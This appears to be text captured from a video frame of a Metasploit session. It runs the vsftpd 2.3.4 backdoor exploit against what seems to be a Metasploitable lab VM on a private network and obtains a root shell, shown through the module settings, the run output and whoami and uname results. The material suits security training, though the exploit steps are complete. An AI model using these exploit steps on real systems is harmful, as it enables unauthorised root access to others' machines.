 Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
[msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.11 ]
RHOSTS => 10.0.2.11
[msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set CHOST 10.0.2.13 ]
CHOST => 10.0.2.13
[msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set CPORT 6666 ]
CPORT => 6666
[msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run ]
[*] 10.0.2.11:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.11:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
[msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run ]
[*] 10.0.2.11:21 - The port used by the backdoor bind listener is already open
[+] 10.0.2.11:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.13:6666 -> 10.0.2.11:6200) at 2024-09-29 16:56:08 -0400
[whoami ]
root
[uname -a ]
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux